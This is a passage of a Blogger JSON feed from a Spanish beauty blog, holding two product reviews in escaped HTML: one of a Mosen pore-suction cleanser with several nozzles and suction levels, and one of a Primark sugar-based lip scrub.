href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nV-6ljLZDdRTWlb3L09h24TIwM9JKfKBCOYlqEsfwVMtU2KkXW9w9lW_9b_pq0nj_cmYqoqoN7O7KjWQ-dUa56n7s_Vsvav5a59D8HAW5OUo0XtB2W8c1YlKF5C0DGv958CONThAWnXw\/s1080\/20210111_090437_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nV-6ljLZDdRTWlb3L09h24TIwM9JKfKBCOYlqEsfwVMtU2KkXW9w9lW_9b_pq0nj_cmYqoqoN7O7KjWQ-dUa56n7s_Vsvav5a59D8HAW5OUo0XtB2W8c1YlKF5C0DGv958CONThAWnXw\/w640-h640\/20210111_090437_0000.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0c343d; font-family: arial; font-size: x-large;\"\u003E¿QUÉ PROMETE?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl dispositivo cuenta con 3\u0026nbsp; modos dependiendo del tipo de piel, 5 cabezales y 3 potencias de succión. Además el efecto \"compresa caliente\" para después de la limpieza es un plus. Promete ser la panacea a la hora de:\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEliminar puntos negros\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELimpiar poros, evitando el acné y la formación de nuevos puntos negros\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEliminar el acné➡️ Personalmente, yo recomiendo dejar las espinillas tranquilas si no queremos terminar con marcas acneicas. Sin embargo, si haces caso omiso y no aguantas sin explotarlos... Es mejor succionarlos, ya que de esta forma se evita la diseminación de la infección (y los granos) por otras zonas de la cara.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0c343d; font-family: arial; font-size: x-large;\"\u003EDISPOSITIVO\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntrando en un mayor detalle sobre este modelo en concreto (la fuerza de succión, los cabezales, los modos... varían de un modelo a otro) puedo deciros que:\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: arial; font-size: medium;\"\u003ECABEZALES\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EConsta de 5 cabezales distintos a usar, dependiendo del tipo de piel, zona a tratar y objetivo:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EPunta de silicona\u003C\/span\u003E\u003C\/b\u003E: pieles sensibles\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EAgujero redondo grande\u003C\/span\u003E\u003C\/b\u003E: puntos negros\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EAgujero redondo pequeño\u003C\/span\u003E\u003C\/b\u003E: favorece la microcirculación, ayuda a \"despertar\" la piel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EAgujero oval\u003C\/span\u003E\u003C\/b\u003E: zonas sensibles (alrededor de los ojos...)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EPunta con agujero curvo\u003C\/span\u003E\u003C\/b\u003E: surco nasal y otras zonas donde el agujero redondo grande no llega.\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: arial; font-size: medium;\"\u003ESUCCIÓN\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn cuanto a la succión, el dispositivo nos permite elegir entre 3 tipos de piel (seca, normal y grasa) y 3 intensidades de succión (baja, media y alta), siendo la intensidad media más que \u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esuficiente en la mayoría de zonas y pieles.\u003Cbr \/\u003EPor otra parte, el dispositivo cuenta con un cuarto modo \"compresa caliente\", con el fin de calentar un extremo dispositivo para aplicarlo sobre la superficie de la piel después de la succión, ayudando a calmar la zona y disminuir el enrojecimiento de la misma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--300x600 en articulo.--\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0952322972315904\" data-ad-slot=\"4173886256\" style=\"display: inline-block; height: 600px; width: 300px;\"\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E \n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0c343d; font-size: x-large;\"\u003EOPINIÓN\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación os dejo un par de imágenes tomadas durante\/después de usar el succionador de poros, así como mi opinión sobre el producto. \u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELas imágenes pueden ser desagradables para algunas personas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUv7DUoZL6_X6iWNzlhTW55STWnkmC-mEgQLHOFLqOC8F45uaCsgsVvZSN9Z2LfvErqxtUyw_6ByFFdwHCCjFXA0f3Fh-BLXG20kc6fXNS2a_pe2mDvVqUAyLmWeCEpiQbpdGvjXEkp63g\/s2048\/succionador.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1936\" data-original-width=\"2048\" height=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUv7DUoZL6_X6iWNzlhTW55STWnkmC-mEgQLHOFLqOC8F45uaCsgsVvZSN9Z2LfvErqxtUyw_6ByFFdwHCCjFXA0f3Fh-BLXG20kc6fXNS2a_pe2mDvVqUAyLmWeCEpiQbpdGvjXEkp63g\/w640-h604\/succionador.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESu uso puede ser algo molesto hasta que se le pilla el truco, pero no doloroso✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERealmente limpia los poros y elimina la grasa✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESucciona con facilidad los puntos negros✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs muy completo al tener incluso un modo \"compresa caliente\"✔️\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuenta con pantalla digital y materiales de buena calidad✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAmplio número de cabezales\/modos para adaptarse a diferentes zonas y tipos de piel✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon usarlo dos veces al mes es suficiente✔️\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENo se puede usar bajo la ducha❌\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, un buen succionador de poros a tener en cuenta si quieres introducir uno en tu rutina de limpieza facial. Es muy importante leer las instrucciones, ya que un mal uso del mismo (cabezales erróneos, potencia demasiado alta...) puede llevar a la aparición de pequeños hematomas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: #783f04; font-weight: bold;\"\u003EAMAZON\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #262626; font-size: 14px; text-align: left;\"\u003E🛒\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-weight: bold; text-align: left;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Er\u003C\/span\u003Eecuerda que puedes encontrarlo en\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3rJ7F9V\" rel=\"nofollow\" target=\"_blank\"\u003EAmazon haciendo click AQUÍ\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-size: large;\"\u003E\u003Cb\u003E¡¡¡Síguenos en\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/boticadefranja\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8206435172973865957\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/limpiador-poros-mosen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8206435172973865957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8206435172973865957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/limpiador-poros-mosen.html","title":"MOSEN | LIMPIADOR-SUCCIONADOR DE POROS (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nV-6ljLZDdRTWlb3L09h24TIwM9JKfKBCOYlqEsfwVMtU2KkXW9w9lW_9b_pq0nj_cmYqoqoN7O7KjWQ-dUa56n7s_Vsvav5a59D8HAW5OUo0XtB2W8c1YlKF5C0DGv958CONThAWnXw\/s72-w640-h640-c\/20210111_090437_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8212881796408525155"},"published":{"$t":"2021-01-19T22:28:00.006+01:00"},"updated":{"$t":"2021-03-01T00:20:51.031+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"PRIMARK | SCRUB LABIAL (REVIEW)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¡Bueno, bonito y barato! Los exfoliantes labiales están a la orden del día con una popularidad que no para de crecer (y más en los meses del año en los que el frío aprieta). Primark nos trae un \u003Ci\u003Escrub\u003C\/i\u003E\u0026nbsp;labial barato y de sabor agradable que cumple perfectamente su función.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OhGPdP6yp5f7hGQbIYiQcygM-_07O_aeZ4AEjjjsj3QuvzZ5nr4w6eWclaAG-o863zMq7_Q70B6hXDG18tfbROpgAe0UvS04wiBOzKlBFiAO4HdMRmoTL_OFK0QoxM8S8oCGwFvt_c_0\/s2048\/0001-15240431724_20210107_002518_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OhGPdP6yp5f7hGQbIYiQcygM-_07O_aeZ4AEjjjsj3QuvzZ5nr4w6eWclaAG-o863zMq7_Q70B6hXDG18tfbROpgAe0UvS04wiBOzKlBFiAO4HdMRmoTL_OFK0QoxM8S8oCGwFvt_c_0\/w640-h640\/0001-15240431724_20210107_002518_0000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #262626; font-weight: 400;\"\u003E🔍\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #0c343d;\"\u003EQUÉ PROMETE\u003C\/span\u003E🔍\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELos beneficios derivados del uso de este tipo de exfoliantes desde su primer uso son:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAyuda a hidratar con una mayor efectividad los labios al usar un hidratante después de la exfoliación.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERetira la piel superficial muerta, dejando los labios suaves\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAumenta el volumen de los labios de forma temporal (efecto \u003Ci style=\"font-weight: bold;\"\u003Eflash\u003C\/i\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAporta color a los labios al estimular la circulación sanguínea\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🧩\u003Cspan style=\"color: #0c343d; font-size: x-large;\"\u003ECOMPOSICIÓN\u003C\/span\u003E🧩\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa composición de este exfoliante es sencilla, siendo el plato principal el azúcar. Sin embargo,\u0026nbsp; no es el único componente a tener en cuenta:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAzúcar\u003C\/span\u003E\u003C\/b\u003E: hidrato de carbono responsable de llevar a cabo una exfoliación suave en la superficie de los labios.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EManteca de Karité\u003C\/span\u003E\u003C\/b\u003E: calmante y suavizante.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAloe vera\u003C\/span\u003E\u003C\/b\u003E: suaviza e hidrata la piel.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAceite de soja\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;emoliente, hidratante y antioxidante.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EAceite de jojoba\u003C\/span\u003E\u003C\/b\u003E: al igual que el \u003Cspan style=\"color: #073763;\"\u003E\u003Cb\u003EAloe vera\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003Esuaviza e hidrata la piel.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EVitamina E\u003C\/span\u003E\u003C\/b\u003E: antioxidante.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--300x600 en articulo.--\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0952322972315904\" data-ad-slot=\"4173886256\" style=\"display: inline-block; height: 600px; width: 300px;\"\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E💭\u003Cspan style=\"color: #0c343d;\"\u003EOPINIÓN\u003C\/span\u003E💭\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHe de confesar que este tipo de exfoliantes los uso solamente en invierno, ya que con el frío los labios terminan agrietándose y parecen apagados y deshidratados. Ésta es mi opinión:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELos gránulos de azúcar se van disgregado en contacto con los labios, resultando en una exfoliación suave y agradable✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESabor agradable (\u003Cb\u003ENO\u003C\/b\u003E\u0026nbsp;tragar)✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrecio económico ✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EComposición sencilla pero efectiva✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDejan los labios con un tono de color al estimular la circulación✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EElimina pieles muertas✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPaso previo a la hidratación de los labios✅\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, un \u003Ci\u003Escrub\u003C\/i\u003E\u0026nbsp;sencillo y económico de sabor agradable que cumple su función\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003E¡¡Síguenos en\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/boticadefranja\" rel=\"nofollow\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8212881796408525155\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/scrub-primark.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8212881796408525155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8212881796408525155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/scrub-primark.html","title":"PRIMARK | SCRUB LABIAL (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OhGPdP6yp5f7hGQbIYiQcygM-_07O_aeZ4AEjjjsj3QuvzZ5nr4w6eWclaAG-o863zMq7_Q70B6hXDG18tfbROpgAe0UvS04wiBOzKlBFiAO4HdMRmoTL_OFK0QoxM8S8oCGwFvt_c_0\/s72-w640-h640-c\/0001-15240431724_20210107_002518_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}}]}});